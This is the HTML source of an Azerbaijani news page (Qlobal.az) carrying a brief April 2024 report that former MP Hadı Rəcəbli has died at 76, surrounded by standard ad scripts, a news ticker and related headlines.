

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qlobal.az/az/sabiq-deputat-hadi-recebli-vefat-etdi/
body_size: 12846
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Sabiq deputat Hadı Rəcəbli vəfat etdi &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Sabiq millət vəkili Hadı Rəcəbli vəfat edib. APA xəbər verir ki, o, bu gün 76 yaşında dünyasını dəyişib." />
		<meta name="keywords" content="verir, yaşında, dünyasını, dəyişib, xəbər, vəfat, millət, vəkili, Hadı, Rəcəbli, Sabiq" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Sabiq deputat Hadı Rəcəbli vəfat etdi" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2024-04/1713329028_2cc1d22d-aeb7-4de4-8df4-9215e85f19e4.jpg" />
		<meta property="og:url" content="https://www.qlobal.az/az/sabiq-deputat-hadi-recebli-vefat-etdi/" />
		<meta property="og:description" content="Sabiq millət vəkili Hadı Rəcəbli vəfat edib. APA xəbər verir ki, o, bu gün 76 yaşında dünyasını dəyişib." />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Sabiq deputat Hadı Rəcəbli vəfat etdi" />
		<meta name="twitter:description" content="Sabiq millət vəkili Hadı Rəcəbli vəfat edib. APA xəbər verir ki, o, bu gün 76 yaşında dünyasını dəyişib." />
		<meta name="twitter:keywords" content="verir, yaşında, dünyasını, dəyişib, xəbər, vəfat, millət, vəkili, Hadı, Rəcəbli, Sabiq" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2024-04/1713329028_2cc1d22d-aeb7-4de4-8df4-9215e85f19e4.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://www.qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-12/1766806481_b162de6e-c982-4095-a018-e3bc12ff8052.jpg?ii" alt="Tərəflər Ukrayna münaqişəsinin həllinə real olaraq yaxınlaşıb - RUSİYA XİN"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/terefler-ukrayna-munaqisesinin-helline-real-olaraq-yaxinlasib-rusiya-xin/">Tərəflər Ukrayna münaqişəsinin həllinə real olaraq yaxınlaşıb - RUSİYA XİN</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-12/1766742854_cd77cd46a470d280e65eff92d405853f_untitled-1.jpg?ii" alt="Şərurlu İsfəndiyar "dələduz" sözünə görə bəraət aldı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/serurlu-isfendiyar-deleduz-szune-gre-beraet-aldi/">Şərurlu İsfəndiyar "dələduz" sözünə görə bəraət aldı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-12/1766643838_54d7f55b1611aba8de09543df299f355_novruzmemmedov.jpg?ii" alt="Novruz Məmmədovun səhhətində problem yarandı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/novruz-memmedovun-sehhetinde-problem-yarandi/">Novruz Məmmədovun səhhətində problem yarandı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-12/1766512957_bfec5080278f893408f57fe06c75f932_694aa204533eb694aa204533ec1766498820694aa204533e9694aa204533ea.jpg?ii" alt="Qənimət Zahidova hökm oxundu"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/qenimet-zahidova-hkm-oxundu/">Qənimət Zahidova hökm oxundu</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-12/1766407897_6e9c7578e61fe46419cea6554dd2f5c4_d6a84bf1f9b7ff1058fcb21c520c6e38_eb03cf31a62bb56d3ea61c6164d7deb3ehmedismayilov-jpg.jpg?ii" alt="Əhməd İsmayılov: Azərbaycanda media savadlılığının artırılması prioritetlərdən biridir"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/ehmed-ismayilov-azerbaycanda-media-savadliliinin-artirilmasi-prioritetlerden-biridir/">Əhməd İsmayılov: Azərbaycanda media savadlılığının artırılması prioritetlərdən biridir</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-12/1766401399_af2d1a6f34415e29f6a3fa945be17265_adilqeybulla.jpg?ii" alt="Adil Qeybulla: "Bu pandemiya mütləq olacaq""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/adil-qeybulla-bu-pandemiya-mutleq-olacaq/">Adil Qeybulla: "Bu pandemiya mütləq olacaq"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://www.qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://www.qlobal.az/az/narin-oox-sansli-lotereyasinda-10-cu-avtomobilin-sahibi-belli-oldu/">“Nar”ın “Çoox Şanslı” lotereyasında 10-cu avtomobilin sahibi bəlli oldu</a><span>Sərfəli mobil operator "Nar” "Çoox Şanslı” stimullaşdırıcı lotereyası çərçivəsində növbəti qalibini təbrik edib. Belə ki, onuncu "Haval H6 Ultra” avtomobilinin sahibi Valeh Həsənov olub. "Nar” qalibi ..</span></li>
									<li><a href="https://www.qlobal.az/az/prezident-yeni-agentlik-yaratdi/">Prezident yeni Agentlik yaratdı</a><span>Prezident İlham Əliyev Maliyyə Nazirliyinin fəaliyyətinin təkmilləşdirilməsi ilə bağlı əlavə tədbirlər haqqında fərman imzalayıb.

Qlobal.az xəbər verir ki, fərmana əsasən, Maliyyə Nazirliyi yanında..</span></li>
									<li><a href="https://www.qlobal.az/az/ai-92-markali-benzinin-qiymeti-5-dizelin-qiymeti-10-qepik-artirildi/">Aİ-92 markalı benzinin qiyməti 5, dizelin qiyməti 10 qəpik artırıldı</a><span>Aİ-92 markalı benzinin 1 litrinin qiyməti 5 qəpik, dizelin qiyməti 10 qəpik qaldırılıb.

Qlobal.az xəbər verir ki, bu barədə Tarif Şurasının məlumatında bildirilib.

Məlumatda qeyd olunur ki, son ..</span></li>
									<li><a href="https://www.qlobal.az/az/azerbaycanda-isiq-ve-tebii-qaz-ucun-sabit-tarifler-mueyyenlesdirildi/">Azərbaycanda işıq və təbii qaz üçün sabit tariflər müəyyənləşdirildi</a><span>Elektrik enerjisi və təbii qaz üzrə sabit tariflər müəyyənləşdirilib.

&nbsp;
Qlobal.az xəbər verir ki, bu barədə Tarif Şurasının məlumatında qeyd olunub.

	
"Elektroenergetika haqqında” və 2026..</span></li>
									<li><a href="https://www.qlobal.az/az/47-gunun-icra-bascisi-isden-buna-gre-cixarilibmis-grun-ne-edib/">47 günün icra başçısı işdən buna görə çıxarılıbmış - Görün NƏ EDİB...</a><span>Xəbər verdiyimiz kimi, Elxan Oqtay oğlu İbrahimov Bakı şəhəri Nəsimi Rayon İcra Hakimiyyətinin başçısı təyin edildikdən 47 gün sonra işdən çıxarılıb.
&nbsp;
E.İbrahimov özəl şirkətlərdən qeyri-qanun..</span></li>
									<li><a href="https://www.qlobal.az/az/nar-lotereyasinda-heyecan-artir-10-cu-avtomobil-seni-gzleyir/">“Nar” lotereyasında həyəcan artır – 10-cu avtomobil səni gözləyir</a><span>Sərfəli mobil operator "Nar”ın "Çoox Şanslı” stimullaşdırıcı lotereyasının növbəti qalibləri bu axşam müəyyən ediləcək. Belə ki, lotereyaya qoşulan şanslı "Nar” abunəçilərindən biri 10-cu "Haval H6 Ul..</span></li>
									<li><a href="https://www.qlobal.az/az/prezident-nesiminin-icra-bascisini-vezifeden-azad-etdi/">Prezident Nəsiminin icra başçısını vəzifədən azad etdi</a><span>Elxan Oqtay oğlu İbrahimov Bakı şəhəri Nəsimi Rayon İcra Hakimiyyətinin başçısı vəzifəsindən azad edilib.

Qlobal.az xəbər verir ki, Prezident İlham Əliyev bununla bağlı Sərəncam imzalayıb.

Qeyd ..</span></li>
									<li><a href="https://www.qlobal.az/az/bas-prokurorluqdan-rusiya-ukrayna-muharibesinde-istirak-edenlere-xeberdarliq/">Baş Prokurorluqdan Rusiya-Ukrayna müharibəsində iştirak edənlərə xəbərdarlıq</a><span>Xarici ölkələrdəki silahlı münaqişələrdə iştirak etmək ağır cinayətdir.

Qlobal.az xəbər verir ki, bu barədə Baş Prokurorluğun yaydığı məlumatda bildirilib.

Qeyd olunub ki, son dövrlər hüquq-müha..</span></li>
									<li><a href="https://www.qlobal.az/az/putin-ve-zelenski-arasinda-5-ilden-sonra-ilk-telefon-danisii-bas-tuta-biler/">Putin və Zelenski arasında 5 ildən sonra ilk telefon danışığı baş tuta bilər</a><span>ABŞ və Ukrayna Prezidentləri Donald Tramp və Volodimir Zelenski arasında aparılan danışıqlar, beş ildən artıq müddətdən sonra Zelenski ilə Rusiya Prezidenti Vladimir Putin arasında ilk telefon danışığ..</span></li>
									<li><a href="https://www.qlobal.az/az/qirizistanin-kecmis-prezidenti-butun-dvlet-mukafatlarindan-mehrum-edildi/">Qırğızıstanın keçmiş prezidenti bütün dövlət mükafatlarından məhrum edildi</a><span>Qırğızıstan prezidenti Sadır Japarov sabiq dövlət başçısı Almazbek Atambayevi bütün dövlət mükafatlarından məhrum edib.

APA xəbər verir ki, bu barədə Qırğızıstan liderinin Mətbuat Xidməti məlumat v..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Sabiq deputat Hadı Rəcəbli vəfat etdi</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2024-04/1713329028_2cc1d22d-aeb7-4de4-8df4-9215e85f19e4.jpg?1767109513" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Aprel 17</div>
									<div class="calendar-time">
										<font>08:43</font>
										<font>2024</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">827 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

<div>Sabiq millət vəkili Hadı Rəcəbli vəfat edib.</div>
<div><br />
	</div>APA xəbər verir ki, o, bu gün 76 yaşında dünyasını dəyişib.<br />
<br />
<br />
<br />									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://www.qlobal.az/az/sabiq-deputat-azadlia-cixdi/">Sabiq deputat azadlığa çıxdı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bakida-xanim-direktor-lexusunu-satib-mektebin-damini-temir-etdirib-iddia-foto/"><b>Bakıda xanım direktor "Lexus"unu satıb məktəbin damını təmir etdirib - <font color="red">İDDİA (FOTO)</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ulu-nderin-gencliye-ve-genclere-etimadi-bu-gun-artiq-z-tesdiqini-tapmaqdadir/">Ulu Öndərin gəncliyə və gənclərə etimadı bu gün artıq öz təsdiqini tapmaqdadır</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/polkovnik-seymur-qurbanov-deleduzluqda-ittiham-olunur/">Polkovnik Seymur Qurbanov dələduzluqda ittiham olunur</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-taninmis-ekspert-hebs-edildi-air-ittiham/">Azərbaycanda tanınmış ekspert həbs edildi - Ağır ittiham</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/reisden-aciqlama-meger-lkemizde-eyni-aile-uzvlerinin-bir-teskilatda-islemesine-dair-numuneler-yoxdur/">Rəisdən açıqlama: "Məgər ölkəmizdə eyni ailə üzvlərinin bir təşkilatda işləməsinə dair nümunələr yoxdur?"</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ayna-dan-qanunsuz-addim-bakixanov-rezidensin-sakinlerine-avtomobil-saxlamaq-ucun-yer-qalmayib/">AYNA-dan qanunsuz addım - “Bakıxanov Rezidens”in sakinlərinə avtomobil saxlamaq üçün yer qalmayıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/yeni-dvlet-proqrami-hazirlanir-tixaclara-son-qoymaq-mumkun-olacaq/">Yeni dövlət proqramı hazırlanır: Tıxaclara son qoymaq mümkün olacaq?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/adem-memmedovun-vekillik-fealiyyeti-dayandirildi/">Adəm Məmmədovun vəkillik fəaliyyəti dayandırıldı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/sahibkar-rvsen-mehdiyev-hebs-olunub-deleduzluqda-ittiham-edilir/">Sahibkar Rövşən Mehdiyev həbs olunub - Dələduzluqda ittiham edilir</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/c-byuk-sirket-sebani-mehkemeye-verdi/">Üç böyük şirkət “Səba”nı məhkəməyə verdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/kelbecer-sakini-icra-bascisi-qebulda-meni-tehqir-etdi/">Kəlbəcər sakini: "İcra başçısı qəbulda məni təhqir etdi"</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-general-bele-aldadildi-teferrat/">Azərbaycanda general belə aldadıldı - TƏFƏRRÜAT</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/baki-metropoliteninin-sedrinden-gizli-teyinat/">“Bakı Metropoliteni”nin sədrindən gizli təyinat...</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/saleh-memmedovun-iscileri-dekabrin-maasini-ala-bilmeyib/">Saleh Məmmədovun işçiləri dekabrın maaşını ala bilməyib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/zaqatala-xestexanasinin-direktoru-vezifesinden-azad-edildi/">Zaqatala Xəstəxanasının direktoru vəzifəsindən azad edildi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/hkume-eliyevanin-atasinin-bank-kartindan-pul-ourlamaqda-subheli-bilinen-sexsler-mueyyen-edilib-zerer-denilib/">Hökumə Əliyevanın atasının bank kartından pul oğurlamaqda şübhəli bilinən şəxslər müəyyən edilib - Zərər ödənilib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/baki-abadliq-xidmeti-lkeden-ne-qeder-pul-cixarib-mehkeme/">“Bakı Abadlıq Xidməti” ölkədən nə qədər pul çıxarıb? – Məhkəmə</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/isci-masasi-hemkarkar-ittifaqlari-konfederasiyasinin-sedrine-8-il-hebs-verildi/">İşçi Masası Həmkarkar İttifaqları Konfederasiyasının sədrinə 8 il həbs verildi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/tofiq-ismayilovun-1-milyonluq-isde-adi-hallanan-olu-niye-hebsden-buraxildi/">Tofiq İsmayılovun 1 milyonluq işdə adı hallanan oğlu niyə həbsdən buraxıldı?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/huseynbala-mirelemovun-olu-da-namized-oldu-foto/">Hüseynbala Mirələmovun oğlu da namizəd oldu - FOTO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/resile-eliyeva-namizedliyini-geri-gturdu/">Rəsilə Əliyeva namizədliyini geri götürdü</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/icra-bascisi-sakinlerle-grusde-bele-qizindi-foto/">İcra başçısı sakinlərlə görüşdə belə qızındı (FOTO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/nazirlikden-getdi-musavir-teyin-edildi/">Nazirlikdən getdi, müşavir təyin edildi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/nesimi-rayonunda-qanunsuz-tikintilerin-himayecisi-kimdir-fotolar/"><b>Nəsimi rayonunda qanunsuz tikintilərin himayəçisi kimdir? - <font color="red">FOTOLAR</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azeriqaz-bas-direktorunun-muavini-air-qeza-tretdi-1-nefer-lub/">“Azəriqaz” baş direktorunun müavini ağır qəza törətdi - 1 nəfər ölüb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/raqif-abbasovun-mehkemesi-basladi-budceni-talamaqda-ittiham-olunur/">Raqif Abbasovun məhkəməsi başladı – Büdcəni talamaqda ittiham olunur</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/tehsilin-inkisafi-fondunun-tenderi-lev-edildi-dvlet-xidmeti-terefinden/">Təhsilin İnkişafı Fondunun tenderi ləğv edildi - Dövlət Xidməti tərəfindən</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qida-zeherlenmesinin-qarsisini-almaq-ucun-ne-etmek-lazimdir-professor-aciqladi/">Qida zəhərlənməsinin qarşısını almaq üçün nə etmək lazımdır? - Professor açıqladı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/fuad-elizade-muqavilesiz-isci-calisdirdii-ucun-200-min-manat-cerimelenib/">Fuad Əlizadə müqaviləsiz işçi çalışdırdığı üçün 200 min manat cərimələnib?</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://www.qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
